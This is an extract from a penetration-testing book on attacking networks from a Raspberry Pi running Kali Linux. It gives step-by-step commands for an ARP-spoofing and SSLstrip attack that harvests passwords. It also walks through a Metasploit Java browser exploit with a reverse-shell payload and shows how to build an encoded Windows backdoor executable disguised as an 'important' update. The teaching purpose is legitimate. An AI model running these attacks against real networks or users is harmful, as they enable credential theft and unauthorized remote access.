
Chapter 3
[ 85 ]
When a man-in-the-middle SSLstrip attack is involved, the SSL encrypted session
is prevented and HTTP responses are sent back to the victim. As they send
information, they do not know that the information is in plain text and is easy
to view with a network sniffer.
The following image shows the SSL connection intercepted by SSLstrip:
The use case for a Raspberry Pi with Kali Linux is placing the attack system on
a network and scanning for systems to attack. Using the steps in this section, an
attacker can perform a man-in-the-middle SSLstrip attack against internal users
with the goal of mining user passwords.
Launching an SSLstrip attack
An SSLstrip attack is launched using the following steps:
1. The Kali Linux ARM image doesn't come with an installed SSLstrip, so
before we do anything, we must download it. Issue the apt-get install
sslstrip command to download the utility.
2. The rst thing we need to do once we install SSLstrip is launch an ARP
spoof. This was covered earlier in this chapter, so we will quickly cover
the ARP spoong process. To summarize the steps, do the following:
°Enable IP forward using echo 1 > /proc/sys/net/ipv4/ip_
forward
°Identify the default gateway and subnet mask using netstat –nr

Penetration Testing
[ 86 ]
°Use nmap to identify a target on the network using nmap –Rsn
[network/subnet mask]
°Start ARP cache poisoning using arpspoof –i eth0 –t [target
IP] –r [default gateway]
°This will show traffic from the ARP cache poisoning. Leave this
window open
Once this is running, you should start seeing the ARP spoong trafc as
shown in the following screenshot:
3. Once the ARP cache poisoning is set up, open a new terminal window
to set up port redirection using iptables. This enables the attacker to
capture trafc sent to an HTTP server on TCP 80 and redirect that trafc
to the SSLstrip listener port. The attacker can use any applicable value. For
example, we will show this using 8080 for both the destination port and the
redirection destination using the following command.
iptables –t nat –A PREROUTING –p tcp --destination-port 80 -j
REDIRECT --to-port 8080
The selected redirection destination must also be used for setting the listener
port for the SSLstrip.
The following screenshot shows the launch of the preceding command:
To disable the PREROUTING rule in this command, replace the –A with a
–D to clear all table rules used.

Chapter 3
[ 87 ]
• To ush, use the command iptables –t nat –F
• To verify, use the command iptables –t nat –L
ARP spoof has many configuration options. You can use the
man tables command to see additional options.
4. Launch the SSLstrip attack. For this example, we will use TCP 8080 as the
listening port. So, the command will be sslstrip -l 8080, as shown
in the following screenshot:
To see the results of your attack, open another terminal window and type
tail –n 50 –f sslstrip.log.
To test this attack, open a web browser on a victim's system and access a
system requiring access using SSL encryption such as online mail. Go back
to your terminal window showing the sslstrip.log le and you should
see the username and password in clear text, as highlighted in the following
screenshot. This data can be packaged in a text le so that an attacker can
retrieve it at a later time.

Penetration Testing
[ 88 ]
This attack is limited to the LAN networks.
Summary
In this chapter, we started using the Raspberry Pi with Kali Linux for penetration
testing purposes. We rst covered how to use nmap to assess a network for devices,
ports, and other data points for possible exploitation. Next, we looked at how to
crack wireless networks so that we could access the network and run nmap or other
scanning tool sets.
Once we covered basic network reconnaissance for LAN and wireless, we looked
at a few attack techniques that could be launched while on the network. The
rst attack that we covered was performing a man-in-the-middle attack with the
purpose of getting data through the Raspberry Pi. Later, we covered how to break
SSL encryption while monitoring trafc between a trusted source and a victim. We
also included how to tune packet captures and export data to avoid crashing the
Raspberry Pi.
The next chapter will look at how to leverage the Raspberry Pi to compromise
systems and advanced tactics to capture sensitive data.

Raspberry Pi Attacks
In the previous chapters, we learned how to set up a Raspberry Pi for penetration
testing. The steps included installing Kali Linux, establishing access to a target
network, and performing basic reconnaissance. In this chapter, we will focus on
attacking targets once your Raspberry Pi has established a foothold on a network.
The topics include compromising systems, setting up social engineering attacks,
exploiting Internet browsers, and developing a rogue access using tools that are
available in Kali Linux. Some of the tools that will be covered are preinstalled on
the Kali Linux ARM image; however, we recommend that you use the apt-get
command to download the newest versions as well as update them regularly.
In this chapter, we will cover the following topics:
• Exploiting a target
• Metasploit
• Social engineering
• The Social-Engineer Toolkit
• Phishing with BeEF
• Rogue access honeypots
• Easy-creds
The Raspberry Pi has limited performance capabilities due to its size
and processing power. Therefore, it is highly recommended that you test
the following techniques in a lab prior to using a Raspberry Pi for a live
penetration test.

Raspberry Pi Attacks
[ 90 ]
Exploiting a target
Exploiting a system means taking advantage of a bug, glitch, or vulnerability in the
system and causing unintended behavior of the system. Typically, the unintended
behavior is permitting an attacker to gain access to a system or being taken through
a denial-of-service technique. With regards to a Raspberry Pi that is sitting on a
target network, the goal is to leverage the Raspberry Pi as an insider that will be
used to attack local systems. This way, perimeter defenses will not be able to detect
the attack unless they have visibility into the same network segment using behavior
analytics or a Switch Port Analyzer (SPAN) tap that is monitored by an IPS/IDS.
We nd that many administrators place their best security defenses on the edge of
their network, making them blind to host-to-host communication. This is the ideal
situation for placing a Raspberry Pi on such a network and controlling it using a
remote connection from anywhere in the world. You will see diagrams of this attack
model in many sections of this chapter.
A full-blown installation of Kali Linux has a ton of applications that are available
to exploit systems; however, many of these tools do not come preinstalled on the
Kali Linux ARM image. You can install most of the missing tools using the apt-get
command, but some won't function properly or will render the Raspberry Pi useless
by consuming too much processing power. For this reason, we have designed this
chapter around very specic attacks that are customized for a Raspberry Pi.
Let's start off by building an attack using the most popular exploit framework:
Metasploit.
Metasploit
The Metasploit Project is seen by many as the de facto standard for executing
exploit code against a target machine. The Metasploit Framework contains hundreds
of working exploits for a variety of platforms. Attackers can include payloads,
encoders, and no-operation (NOP) slide generators with an exploit module to solve
almost any exploit-related attack. The key to Metasploit's popularity is that it has
weaponized complex attacks in a scripted format so that the average user can
launch sophisticated attacks in minutes. You can learn more about Metasploit
at www.metasploit.com.
The Metasploit Framework has many different tools that can be used to exploit
systems. The available tools are as follows:
• Msfcli: This is a command-line interface to the framework that allows a user
to launch exploits or attacks through scripts.

Chapter 4
[ 91 ]
• Msfconsole: This is the most popular way to access Metasploit. Msfconsole
provides access to the entire framework through a series of context-driven
command prompts.
• Exploits: Exploits will compromise a victim machine and they can be broken
down into active and passive exploits. Active exploits run until shell access is
achieved or the exploit is stopped because of some sort of exception error. In
the following screenshot, we show an active exploit as the attacker executes
the attack until they have access to the victim's machine through a shell:
Passive exploits on the other hand wait until a victim machine connects
to Metasploit and then Metasploit runs the attack. The difference between
active and passive exploits is that Metasploit will initiate a connection in an
active exploit while it will wait for the victim in a passive attack.

Raspberry Pi Attacks
[ 92 ]
• Payloads: Metasploit allows attackers to use single stagers and stages as
payloads. The description of these and when to use them can get complicated
and is out of scope for a Raspberry Pi-based book. We suggest you look for
more information at the Metasploit Unleashed home page that is referenced
at the end of this section in the tip.
• Database: Metasploit has built-in support for the PostgreSQL database
system. This database system allows attackers to keep track of hosts,
networks, and vulnerabilities. One of the main purposes of using the built-in
database in Metasploit is to keep track of what you discover and help with
documentation for future attacks and reporting.
• Meterpreter: This is one of the most powerful resources in Metasploit. It is
dynamic in regards to memory payload. Depending on the exploited system,
the nature of the vulnerability, and how it was run, Meterpreter can provide
attackers full shell features and remote control of a victim machine.
There are many great books and resources that are available to
learn Metasploit. One suggestion is the free Offensive Security
introduction of Metasploit Unleashed at http://www.offensive-
security.com/metasploit-unleashed/Main_Page.
With regards to a Raspberry Pi, some of the Metasploit modules do not function
properly when run from the Kali Linux ARM image. For this reason, we suggest
that you only launch very specic attacks. For our example, we will assume that the
Raspberry Pi has access to the inside network and you would like to identify a target
to breach. The steps to exploit a local system are as follows:
1. Identify a target using Nmap to scan the network.
2. Scan the target for possible vulnerabilities using Nmap.
3. Search Metasploit for attacks that match the vulnerabilities identied
during the Nmap scan.
4. Launch an attack against a vulnerability.
If you are successful, you will obtain access to the system.

Chapter 4
[ 93 ]
The following diagram represents how this attack would look on a target network:
Let's walk through using Metasploit to compromise a system on the local network.
To launch Metasploit, from a command-line window, type the msfconsole
command. It can take Metasploit a few minutes to launch on Raspberry Pi.
The following screenshot shows the launch of Metasploit on Raspberry Pi:
Once you are in Metasploit using msfconsole, you will see a new command prompt.
Let's use an exploit against a target. In this example, we will demo a Java exploit.
To accomplish this, type the use exploit/multi/browser/java_jre17_ exec
command.

Raspberry Pi Attacks
[ 94 ]
The following screenshot shows the launch of the preceding command:
This will change your prompt to msf exploit. Next, we will deliver a payload with
Metasploit that will spawn a reverse shell. A reserve shell is a command prompt
that an attacker accesses locally from their PC that has been used for the attack
while running commands on a remote victim's target system. We will use the set
PAYLOAD java/ shell/reverse_tcp command to set the payload. You will see the
PAYLOAD => shell with your setting, which will conrm that it has been accepted.
In order for the attack to work, the attacker must set up options in the payload.
You can view the available options by typing the show options command. Some
options are required while others are not, depending on how they are labeled when
you use the show options command. This particular payload only requires one
option, which is the LHOST option. LHOST is the attacker's local IP address. This tells
Metasploit, when the payload has been delivered to the victim, how the victim
will connect back to the attacker. You will need to ensure that the IP address of the
attacker's machine (LHOST) is reachable by the victim's machine in order to establish
a connection once this attack is executed successfully.
To congure the LHOST option, type set LHOST IP_Address_of_Kali, where the
address of Kali is the IP address of the Raspberry Pi hosting Kali Linux. You can
verify the change by using the show options command and see that the LHOST
name now has a value. The following screenshot shows the setting of the LHOST
name to 192.168.1.10:

Chapter 4
[ 95 ]
Type the exploit command to execute the payload with your options.
If your victim is running an exploitable version of Java, you will get a reverse shell
to the victim machine. To test the exploit, go to the victim machine, open up a web
browser, and browse the machine hosting Kali Linux. For our example, this would
be 192.168.1.10.
Normally, a victim would not knowingly browse an attacker's machine; however,
this is a good way to test whether your exploit works in a lab environment. Real-
world attackers will place a link in a sophisticated web page, such as in an iFrame
hidden in an innocent looking web page. There are many other attacks that can take
advantage of remote exploits so that the attackers can launch a payload as well.
Once the victim browses the attacker's machine running the exploit, the payload will
be loaded and the victim will be exploited, giving the attacker shell (command line)
access to the victim's machine.
You can test this attack by installing an older exploitable version
of Java on a test victim machine. Java 1.0.7_6 is a possible option
to use for testing. You can nd older versions of Java on Oracle's
website at http://www.oracle.com/technetwork/java/
archive-139210.html.
Creating your own payloads with Metasploit
Another popular way to use Metasploit is to create malicious payloads. Payloads in
computing terms mean a data transmission. When we refer to a malicious payload,
we are talking about adding something unwanted by the victim to the data transfer
such as a backdoor. Metasploit offers tons of payload options that can provide root
access to systems once they are installed.
Most security solutions such as anti-virus or IPS are designed to detect payloads.
However, Metasploit includes encoders to bypass these traditional defenses.
Encoding means to add random data to the le so that it looks different than what
it really is. Most traditional security defenses leverage lists of known threats that
are also known as signatures, which means that if a threat is not on that list, it is not
detected. Encoding provides a way to make a payload look unique enough to not
trigger a known signature and beat traditional defenses. Some people call this a "day
zero" threat, meaning none of the commercial vendors have a signature for the threat
to detect it.

Raspberry Pi Attacks
[ 96 ]
For the next attack, we will create a payload, encode it so that it bypasses traditional
security defenses, and place it on a target system. Payloads can be delivered through
e-mail or USB, or if an exploit is successful enough to get basic system access, the
payload can be placed on the target system to escalate the attacker's level of access
rights on that system.
The best practice is to create payloads in a more powerful system and
transport them through the Raspberry Pi rather than creating them
directly in the Raspberry Pi.
Let's look at how to develop a payload and encode it with Metasploit.
The rst step is to open Metasploit and type msfconsole in the command terminal.
After a minute or so, you will see the Metasploit introduction page.
You can generate payloads by accessing the msfpayload subsection. Payload options
can be seen using the msfpayload –h command to view available formats and the
msfpayload –l command to see the actual payload options. For our example, we've
pulled up one of the most popular exploits, known as the reverse_tcp payload,
which is used to exploit a Windows system. The following screenshot demonstrates
selecting this payload and conguring the listening address, which is our system's
IP address to listen on port 4444:

Chapter 4
[ 97 ]
Metasploit can produce different le formats for an exploit. In our example, we will
create an executable le called important.exe so that the victim believes it to be
an important update. Note that this is where social engineering comes into play,
meaning you can name this executable le something the user expects to install and
include it with a social engineering campaign. To create the important.exe le,
use the X > important.exe command after the original payload. The following
screenshot shows the creation of this le:
After creating the le, you can nd the le in your root folder. The hard part is
coming up with a clever method to get a victim to install the le. If you can convince
a Windows user to install it, you will be granted a backdoor with root access to
that system, assuming everything functions as expected. This concept can be useful
for other attack examples presented later in this chapter. The following screenshot
shows our important.exe le on a target computer:
Wrapping payloads
Another method to hide a payload is wrapping it with a trusted application. For
example, you can inform a victim that their Adobe Reader is out of date and wrap
the proper upgrade le with a backdoor. When the victim installs the .exe le, they
will get the update and an unwanted backdoor.

Raspberry Pi Attacks
[ 98 ]
This can be a very effective way to complement a targeted social engineering
attack. We will refer to this approach in the Phishing with BeEF section later in this
chapter, where we will have a popup that will trick a user to click and download a
wrapped payload.
Wrapping payloads is out of scope for a Raspberry Pi penetration testing book. There
are tools available such as Senna that are designed for this purpose. The following
screenshot shows the Senna Spy One dashboard wrapping a ROOTKIT payload
with the Windows calculator executable le. When a user runs the le, the calculator
will pop up and the ROOTKIT payload will be installed. You can learn more about
wrapping payloads by researching Senna or other wrapper tools.
Social engineering
Social engineering attacks are designed to trick a victim into providing information
through misdirection or deceit. Attackers often pretend to be someone they are not,
such as someone with authority or a family member, to gain a victim's trust. When
they are successful, users might have given up passwords, access credentials, or
other valuable secrets. There are stories about famous hackers who have been able
to obtain intellectual property just by asking for it with a smile.

Chapter 4
[ 99 ]
There are many tools that are available in Kali Linux to assist with a social
engineering campaign; however, the most successful attacks are based on
understanding your target audience and abusing their trust. For example, we
have obtained sensitive information using fake accounts on social media sources
such as LinkedIn and Facebook, which didn't require any advanced techniques
to accomplish most of our goals. Other examples include calling somebody while
pretending that you are an administrator or sending e-mails claiming to be a
long-lost family member.
You can learn more about the authors' research on executing a penetration
test using social media by searching for "Emily Williams Social
Engineering" on Google or at http://www.thesecurityblogger.
com/?p=1903 and http://www.pcworld.com/article/2059940/
fake-social-media-id-duped-securityaware-it-guys.html.
